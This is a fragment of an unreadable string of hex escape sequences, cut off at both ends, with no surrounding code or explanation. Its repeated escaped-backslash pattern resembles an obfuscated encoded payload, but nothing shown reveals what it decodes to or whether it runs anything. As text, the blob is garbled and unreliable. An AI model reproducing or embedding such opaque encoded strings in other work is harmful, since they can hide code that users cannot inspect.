67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x